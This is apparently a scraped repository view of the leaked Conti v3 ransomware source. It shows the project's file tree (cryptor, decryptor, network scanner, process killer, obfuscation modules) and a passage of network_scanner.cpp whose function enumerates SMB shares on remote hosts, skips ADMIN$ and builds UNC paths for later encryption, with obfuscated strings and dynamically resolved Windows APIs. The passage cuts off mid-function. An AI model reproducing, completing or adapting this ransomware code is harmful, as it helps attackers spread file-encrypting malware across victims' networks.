 chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
222
223 VOID
224 network_scanner::EnumShares(
225 __in PWCHAR pwszIpAddress,
226 __out PSHARE_LIST ShareList
227 )
228 {
229 NET_API_STATUS Result;
230 LPSHARE_INFO_1 ShareInfoBuffer = NULL;
231 DWORD er = 0, tr = 0, resume = 0;;
232
233 do
234 {
235 Result = (NET_API_STATUS)pNetShareEnum(pwszIpAddress, 1, (LPBYTE*)&ShareInfoBuffer, MAX_PREFERRED_LENGTH, &er, &tr, &resume);
236 if (Result == ERROR_SUCCESS)
237 {
238
239 LPSHARE_INFO_1 TempShareInfo = ShareInfoBuffer;
240
241 for (DWORD i = 1; i <= er; i++)
242 {
243
244 if (TempShareInfo->shi1_type == STYPE_DISKTREE ||
245 TempShareInfo->shi1_type == STYPE_SPECIAL ||
246 TempShareInfo->shi1_type == STYPE_TEMPORARY)
247 {
248
249 PSHARE_INFO ShareInfo = (PSHARE_INFO)m_malloc(sizeof(SHARE_INFO));
250
251 if (ShareInfo && plstrcmpiW(TempShareInfo->shi1_netname, OBFW(L"ADMIN$"))) {
252
253 plstrcpyW(ShareInfo->wszSharePath, OBFW(L"\\\\"));
254 plstrcatW(ShareInfo->wszSharePath, pwszIpAddress);
255 plstrcatW(ShareInfo->wszSharePath, OBFW(L"\\"));
256 plstrcatW(ShareInfo->wszSharePath, TempShareInfo->shi1_netname);